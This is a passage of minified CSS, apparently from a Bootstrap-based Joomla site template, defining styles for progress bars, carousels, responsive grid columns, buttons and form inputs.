bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f',endColorstr='#fff89406',GradientType=0);}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.accordion{margin-bottom:20px;}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.accordion-heading{border-bottom:0;}.accordion-heading .accordion-toggle{display:block;padding:8px 15px;}.accordion-toggle{cursor:pointer;}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5;}.carousel{position:relative;margin-bottom:20px;line-height:1;}.carousel-inner{overflow:hidden;width:100%;position:relative;}.carousel .item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left;}.carousel .item > img{display:block;line-height:1;}.carousel .active,.carousel .next,.carousel .prev{display:block;}.carousel .active{left:0;}.carousel .next,.carousel .prev{position:absolute;top:0;width:100%;}.carousel .next{left:100%;}.carousel .prev{left:-100%;}.carousel .next.left,.carousel .prev.right{left:0;}.carousel .active.left{left:-100%;}.carousel .active.right{left:100%;}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:0.5;filter:alpha(opacity=50);}.carousel-control.right{left:auto;right:15px;}.carousel-control:hover{color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90);}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#333;background:rgba(0,0,0,0.75);}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px;}.carousel-caption h4{margin:0 0 5px;}.carousel-caption p{margin-bottom:0;}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#f5f5f5;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px;}.hero-unit li{line-height:30px;}.pull-right{float:right;}.pull-left{float:left;}.hide{display:none;}.show{display:block;}.invisible{visibility:hidden;}.affix{position:fixed;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.hidden{display:none;visibility:hidden;}.visible-phone{display:none !important;}.visible-tablet{display:none !important;}.hidden-desktop{display:none !important;}.visible-desktop{display:inherit !important;}@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important;}.visible-desktop{display:none !important;}.visible-tablet{display:inherit !important;}.hidden-tablet{display:none !important;}}@media (max-width:767px){.hidden-desktop{display:inherit !important;}.visible-desktop{display:none !important;}.visible-phone{display:inherit !important;}.hidden-phone{display:none !important;}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;}.row:after{clear:both;}[class*="span"]{float:left;min-height:1px;margin-left:20px;}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;}.span12{width:724px;}.span11{width:662px;}.span10{width:600px;}.span9{width:538px;}.span8{width:476px;}.span7{width:414px;}.span6{width:352px;}.span5{width:290px;}.span4{width:228px;}.span3{width:166px;}.span2{width:104px;}.span1{width:42px;}.offset12{margin-left:764px;}.offset11{margin-left:702px;}.offset10{margin-left:640px;}.offset9{margin-left:578px;}.offset8{margin-left:516px;}.offset7{margin-left:454px;}.offset6{margin-left:392px;}.offset5{margin-left:330px;}.offset4{margin-left:268px;}.offset3{margin-left:206px;}.offset2{margin-left:144px;}.offset1{margin-left:82px;}.row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;}.row-fluid:after{clear:both;}.row-fluid [class*="span"]{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265%;*margin-left:2.7115144422815%;}.row-fluid [class*="span"]:first-child{margin-left:0;}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.7624309392265%;}.row-fluid .span12{width:100%;*width:99.949083503055%;}.row-fluid .span11{width:91.436464088398%;*width:91.385547591453%;}.row-fluid .span10{width:82.872928176796%;*width:82.822011679851%;}.row-fluid .span9{width:74.309392265193%;*width:74.258475768248%;}.row-fluid .span8{width:65.745856353591%;*width:65.694939856646%;}.row-fluid .span7{width:57.182320441989%;*width:57.131403945044%;}.row-fluid .span6{width:48.618784530387%;*width:48.567868033442%;}.row-fluid .span5{width:40.055248618785%;*width:40.00433212184%;}.row-fluid .span4{width:31.491712707182%;*width:31.440796210237%;}.row-fluid .span3{width:22.92817679558%;*width:22.877260298635%;}.row-fluid .span2{width:14.364640883978%;*width:14.313724387033%;}.row-fluid .span1{width:5.8011049723757%;*width:5.7501884754307%;}.row-fluid .offset12{margin-left:105.52486187845%;*margin-left:105.42302888456%;}.row-fluid .offset12:first-child{margin-left:102.76243093923%;*margin-left:102.66059794534%;}.row-fluid .offset11{margin-left:96.961325966851%;*margin-left:96.859492972961%;}.row-fluid .offset11:first-child{margin-left:94.198895027624%;*margin-left:94.097062033734%;}.row-fluid .offset10{margin-left:88.397790055249%;*margin-left:88.295957061359%;}.row-fluid .offset10:first-child{margin-left:85.635359116022%;*margin-left:85.533526122132%;}.row-fluid .offset9{margin-left:79.834254143646%;*margin-left:79.732421149756%;}.row-fluid .offset9:first-child{margin-left:77.07182320442%;*margin-left:76.96999021053%;}.row-fluid .offset8{margin-left:71.270718232044%;*margin-left:71.168885238154%;}.row-fluid .offset8:first-child{margin-left:68.508287292818%;*margin-left:68.406454298928%;}.row-fluid .offset7{margin-left:62.707182320442%;*margin-left:62.605349326552%;}.row-fluid .offset7:first-child{margin-left:59.944751381215%;*margin-left:59.842918387325%;}.row-fluid .offset6{margin-left:54.14364640884%;*margin-left:54.04181341495%;}.row-fluid .offset6:first-child{margin-left:51.381215469613%;*margin-left:51.279382475723%;}.row-fluid .offset5{margin-left:45.580110497238%;*margin-left:45.478277503348%;}.row-fluid .offset5:first-child{margin-left:42.817679558011%;*margin-left:42.715846564121%;}.row-fluid .offset4{margin-left:37.016574585635%;*margin-left:36.914741591745%;}.row-fluid .offset4:first-child{margin-left:34.254143646409%;*margin-left:34.152310652519%;}.row-fluid .offset3{margin-left:28.453038674033%;*margin-left:28.351205680143%;}.row-fluid .offset3:first-child{margin-left:25.690607734807%;*margin-left:25.588774740917%;}.row-fluid .offset2{margin-left:19.889502762431%;*margin-left:19.787669768541%;}.row-fluid .offset2:first-child{margin-left:17.127071823204%;*margin-left:17.025238829314%;}.row-fluid .offset1{margin-left:11.325966850829%;*margin-left:11.224133856939%;}.row-fluid .offset1:first-child{margin-left:8.5635359116022%;*margin-left:8.4617029177122%;}input,textarea,.uneditable-input{margin-left:0;}.controls-row [class*="span"] + [class*="span"]{margin-left:20px;}input.span12,textarea.span12,.uneditable-input.span12{width:710px;}input.span11,textarea.span11,.uneditable-input.span11{width:648px;}input.span10,textarea.span10,.uneditable-input.span10{width:586px;}input.span9,textarea.span9,.uneditable-input.span9{width:524px;}input.span8,textarea.span8,.uneditable-input.span8{width:462px;}input.span7,textarea.span7,.uneditable-input.span7{width:400px;}input.span6,textarea.span6,.uneditable-input.span6{width:338px;}input.span5,textarea.span5,.uneditable-input.span5{width:276px;}input.span4,textarea.span4,.uneditable-input.span4{width:214px;}input.span3,textarea.span3,.uneditable-input.span3{width:152px;}input.span2,textarea.span2,.uneditable-input.span2{width:90px;}input.span1,textarea.span1,.uneditable-input.span1{width:28px;}}@media (max-width:767px){body{padding-left:20px;padding-right:20px;}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;}.container-fluid{padding:0;}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;}.dl-horizontal dd{margin-left:0;}.container{width:auto;}.row-fluid{width:100%;}.row,.thumbnails{margin-left:0;}.thumbnails > li{float:none;margin-left:0;}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.row-fluid [class*="offset"]:first-child{margin-left:0;}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;}.controls-row [class*="span"] + [class*="span"]{margin-left:0;}div.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}div.modal.fade{top:-100px;}div.modal.fade.in{top:20px;}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0,0,0);}.page-header h1 small{display:block;line-height:20px;}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;}.form-horizontal .controls{margin-left:0;}.form-horizontal .control-list{padding-top:0;}.form-horizontal .form-actions{padding-left:10px;padding-right:10px;}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;}.media-object{margin-right:0;margin-left:0;}div.modal{top:10px;left:10px;right:10px;}.modal-header .close{padding:10px;margin:-10px;}.carousel-caption{position:static;}}@media (max-width:979px){body{padding-top:0;}.navbar-fixed-top,.navbar-fixed-bottom{position:static;}.navbar-fixed-top{margin-bottom:20px;}.navbar-fixed-bottom{margin-top:20px;}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px;}.navbar .container{width:auto;padding:0;}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px;}.nav-collapse{clear:both;}.nav-collapse .nav{float:none;margin:0 0 10px;}.nav-collapse .nav > li{float:none;}.nav-collapse .nav > li > a{margin-bottom:2px;}.nav-collapse .nav > .divider-vertical{display:none;}.nav-collapse .nav .nav-header{color:#777;text-shadow:none;}.nav-collapse .nav > li > a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#777;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.nav-collapse .dropdown-menu li + li a{margin-bottom:2px;}.nav-collapse .nav > li > a:hover,.nav-collapse .dropdown-menu a:hover{background-color:#f2f2f2;}.navbar-inverse .nav-collapse .nav > li > a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#999;}.navbar-inverse .nav-collapse .nav > li > a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:hover{background-color:#111111;}.nav-collapse.in .btn-group{margin-top:5px;padding:0;}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.nav-collapse .open > .dropdown-menu{display:block;}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none;}.nav-collapse .dropdown-menu .divider{display:none;}.nav-collapse .nav > li > .dropdown-menu:before,.nav-collapse .nav > li > .dropdown-menu:after{display:none;}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#111111;border-bottom-color:#111111;}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0;}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0;}.navbar .btn-navbar{display:block;}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px;}}@media (min-width:980px){.nav-collapse.collapse{height:auto !important;overflow:visible !important;}}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn,a.button,input.button,button.button{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;text-align:center;vertical-align:middle;cursor:pointer;color:#fff !important;line-height:33px;font-size:12px;font-family:inherit;border:none;background-image:url("../images/button_bg.png");background-repeat:no-repeat;background-position:right center;padding:0 25px 0 10px;}.btn:hover,a.button:hover,input.button:hover,button.button:hover{text-decoration:none;-webkit-transition:all 0.4s linear;-moz-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear;}.btn:focus,a.button:focus,input.button:focus,button.button:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn.active,.btn:active,a.button.active,a.button:active,input.button.active,input.button:active,button.button.active,button.button:active{outline:0;}.btn.disabled,.btn[disabled],a.button.disabled,a.button[disabled],input.button.disabled,input.button[disabled],button.button.disabled,button.button[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}a.btn:hover{color:#fff;}.btn-large{padding:5px 25px 5px 10px !important;font-size:19px;-webkit-border-radius:;-moz-border-radius:;border-radius:;}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:2px;}.btn-small{padding:0 10px;font-size:11px;-webkit-border-radius:;-moz-border-radius:;border-radius:;background-image:none;}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0;}.btn-mini{padding:0 10px;font-size:9px;height:20px;line-height:20px;-webkit-border-radius:;-moz-border-radius:;border-radius:;background-image:none;}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75);}#jm-allpage .btn.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffab44f',endColorstr='#fff89406',GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-warning:hover,#jm-allpage .btn.btn-warning:active,#jm-allpage .btn.btn-warning.active,#jm-allpage .btn.btn-warning.disabled,#jm-allpage .btn.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505;}#jm-allpage .btn.btn-warning:active,#jm-allpage .btn.btn-warning.active{background-color:#c67605 \9;}#jm-allpage .btn.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-danger:hover,#jm-allpage .btn.btn-danger:active,#jm-allpage .btn.btn-danger.active,#jm-allpage .btn.btn-danger.disabled,#jm-allpage .btn.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a;}#jm-allpage .btn.btn-danger:active,#jm-allpage .btn.btn-danger.active{background-color:#942a25 \9;}#jm-allpage .btn.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-success:hover,#jm-allpage .btn.btn-success:active,#jm-allpage .btn.btn-success.active,#jm-allpage .btn.btn-success.disabled,#jm-allpage .btn.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249;}#jm-allpage .btn.btn-success:active,#jm-allpage .btn.btn-success.active{background-color:#408140 \9;}#jm-allpage .btn.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-info:hover,#jm-allpage .btn.btn-info:active,#jm-allpage .btn.btn-info.active,#jm-allpage .btn.btn-info.disabled,#jm-allpage .btn.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0;}#jm-allpage .btn.btn-info:active,#jm-allpage .btn.btn-info.active{background-color:#24748c \9;}#jm-allpage .btn.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);border-color:#222 #222 #000000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}#jm-allpage .btn.btn-inverse:hover,#jm-allpage .btn.btn-inverse:active,#jm-allpage .btn.btn-inverse.active,#jm-allpage .btn.btn-inverse.disabled,#jm-allpage .btn.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515;}#jm-allpage .btn.btn-inverse:active,#jm-allpage .btn.btn-inverse.active{background-color:#090909 \9;}#jm-allpage .btn-warning,#jm-allpage .btn-danger,#jm-allpage .btn-success,#jm-allpage .btn-info,#jm-allpage .btn-inverse{color:#fff !important;padding:0 10px;}#jm-allpage .btn-warning:hover,#jm-allpage .btn-danger:hover,#jm-allpage .btn-success:hover,#jm-allpage .btn-info:hover,#jm-allpage .btn-inverse:hover{-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear;background-position:0 -15px;}#jm-allpage .btn-warning.active,#jm-allpage .btn-warning:active,#jm-allpage .btn-danger.active,#jm-allpage .btn-danger:active,#jm-allpage .btn-success.active,#jm-allpage .btn-success:active,#jm-allpage .btn-info.active,#jm-allpage .btn-info:active,#jm-allpage .btn-inverse.active,#jm-allpage .btn-inverse:active{background-image:none;outline:0;}body #jm-allpage .jm-module .btn-warning{background-color:#fbb450 !important;}body #jm-allpage .jm-module .btn-danger{background-color:#ee5f5b !important;}body #jm-allpage .jm-module .btn-success{background-color:#62c462 !important;}body #jm-allpage .jm-module .btn-info{background-color:#5bc0de !important;}body #jm-allpage .jm-module .btn-inverse{background-color:#444 !important;}body #jm-allpage .jm-module .btn-warning:hover{background-color:#f89406 !important;}body #jm-allpage .jm-module .btn-danger:hover{background-color:#bd362f !important;}body #jm-allpage .jm-module .btn-success:hover{background-color:#51a351 !important;}body #jm-allpage .jm-module .btn-info:hover{background-color:#2f96b4 !important;}body #jm-allpage .jm-module .btn-inverse:hover{background-color:#222 !important;}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px;}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0;}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px;}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px;}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px;}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}.btn-link{border-color:transparent;cursor:pointer;color:#08c;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.btn-link:hover{color:#005580;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover{color:#333;text-decoration:none;}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em;}.btn-group:first-child{*margin-left:0;}.btn-group + .btn-group{margin-left:5px;}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px;}.btn-toolbar .btn + .btn,.btn-toolbar .btn-group + .btn,.btn-toolbar .btn + .btn-group{margin-left:5px;}.btn-group > .btn{position:relative;}.btn-group > .btn + .btn{margin-left:-1px;}.btn-group > .dropdown-menu{font-size:13px;}.btn-group > .btn-mini{font-size:11px;}.btn-group > .btn-small{font-size:12px;}.btn-group > .btn-large{font-size:16px;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn.large:first-child{margin-left:0;}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active{z-index:2;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px;}.btn-group > .btn-mini + .dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px;}.btn-group > .btn-small + .dropdown-toggle{*padding-top:5px;*padding-bottom:4px;}.btn-group > .btn-large + .dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px;}.btn-group.open .btn-primary.dropdown-toggle{background-color:#0044cc;}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406;}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f;}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351;}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4;}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222;}.btn .caret{margin-top:8px;margin-left:0;}.btn-mini .caret,.btn-small .caret,.btn-large .caret{margin-top:6px;}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px;}.dropup .btn-large .caret{border-bottom-width:5px;}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff;}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1;}.btn-group-vertical .btn{display:block;float:none;width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.btn-group-vertical .btn + .btn{margin-left:0;margin-top:-1px;}.btn-group-vertical .btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.btn-group-vertical .btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;}.btn-group-vertical .btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;}.btn-group-vertical .btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;}form{margin:0 0 20px;}fieldset{padding:0;margin:0;border:0;}legend{color:#999999;display:block;font-size:1.2em;font-weight:bold;padding:0 0 20px;width:100%;}legend small{font-size:15px;color:#999;}label,input,button,select,textarea{font-size:13px;font-weight:normal;line-height:20px;}label{display:block;margin-bottom:5px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;padding:0 6px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;vertical-align:middle;line-height:31px;height:31px;font-size:12px;color:#777;font-family:inherit;}textarea{height:auto;}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s;}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal;cursor:pointer;}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto;}select,input[type="file"]{height:33px;*margin-top:4px;line-height:33px;padding:7px 4px;}input[type="file"]{padding:8px 0;}select{border:1px solid 